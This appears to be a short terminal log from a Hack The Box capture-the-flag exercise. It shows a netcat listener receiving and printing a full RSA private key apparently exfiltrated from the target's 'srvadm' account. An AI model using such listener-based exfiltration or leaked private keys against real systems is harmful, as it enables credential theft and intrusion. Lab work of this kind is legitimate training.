 root@kali:~/CTF/HTB/Boxes/Quick# nc -l -p 9100 > srvadm
root@kali:~/CTF/HTB/Boxes/Quick# nc -l -p 9100 > srvadm
root@kali:~/CTF/HTB/Boxes/Quick# cat srvadm
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj
b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx
pXX7hULBz/XcjiXvKkyhi9kxOPX/2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa
GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c
Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip
LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/
2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8SOHQF4o
x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD/98intvVsA3
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----